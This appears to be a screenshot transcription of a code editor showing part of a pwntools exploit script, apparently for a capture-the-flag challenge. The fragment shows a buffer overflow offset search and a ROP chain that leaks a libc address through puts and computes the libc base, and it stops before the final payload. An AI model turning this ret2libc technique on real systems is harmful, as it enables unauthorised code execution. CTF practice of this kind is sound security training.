 Applications Places System
exploit.py - VSCodium
File Edit Selection View Go Run Terminal Help
exploit.py
1
home > crystal > Desktop > santa > exploit.py > ...
53 libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')  # Local
54 # libc = ELF('libc.so.6')  # Remote
55
56 # Pass in pattern_size, get back EIP/RIP offset
57 offset = find_ip(cyclic(1000))
58
59 ret = 0x400756
60
61 # Start program
62 io = start()
63
64 io.sendlineafter(b':', b'crypto')
65 io.sendlineafter(b':', b'cat')
66 io.sendlineafter(b':', b'18')
67
68 # Create a ROP object to handle complexities
69 rop = ROP(elf)
70
71 # Payload to leak libc function
72 rop.puts(elf.got.puts)
73 rop.get_descr()
74
75 pprint(rop.dump())
76
77 # Send the payload
78 io.sendlineafter(':', flat({offset: rop.chain()}))
79
80 io.recvlines(6)
81
82 # Retrieve got.puts address
83 got_puts = unpack(io.recv()[:6].ljust(8, b"\x00"))
84 info("leaked got_puts: %#x", got_puts)
85
86 # Subtract puts offset to get libc base
87 libc.address = got_puts - libc.symbols.puts
88 info("libc_base: %#x", libc.address)
89
90 # Reset ROP object with libc binary
91 rop = ROP(libc)
Python 3.9.2 64-bit 0 0 Ln 80, Col 1 (15 selected) Spaces: 4 UTF-8 LF MagicPython
Menu [Terminal] [CTF/local.py at main · ... [Burp Suite Community ... [santa] [Ghidra: rev] [CodeBrowser: rev:/na... exploit.py - VSCodium